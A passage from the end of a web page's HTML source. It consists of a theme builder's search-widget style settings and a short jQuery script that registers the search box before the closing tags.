toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>
